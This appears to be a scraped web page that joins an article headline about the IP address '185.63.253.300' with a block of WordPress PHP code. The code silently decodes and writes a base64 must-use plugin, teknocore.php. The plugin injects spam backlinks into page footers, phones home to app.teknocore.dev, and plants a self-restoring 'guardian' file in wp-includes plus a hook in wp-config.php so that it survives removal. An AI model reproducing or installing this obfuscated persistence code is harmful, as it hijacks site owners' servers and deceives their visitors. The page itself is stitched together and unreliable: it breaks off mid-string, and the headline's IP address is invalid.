
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
TECHNOLOGY
185.63.253.300: What You Need to
Know About This IP Address